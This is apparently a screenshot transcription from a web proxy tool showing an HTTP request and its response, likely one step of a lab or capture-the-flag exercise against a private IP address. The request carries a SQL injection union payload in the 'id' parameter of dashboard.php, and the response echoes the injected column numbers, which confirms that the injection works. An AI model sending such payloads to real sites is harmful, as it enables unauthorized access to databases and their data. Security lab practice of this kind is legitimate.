 Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=2'union+select+1,2,3,4,5,6--+- HTTP/1.1
2 Host: 192.168.226.130
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.226.130/dashboard.php?id=1
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: es-ES,es;q=0.9
10 Cookie: PHPSESSID=8cfcnub9a489iuduaieas4srnq
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
Full name 2
Email 3
Contact number 5
Address 6
SUBMIT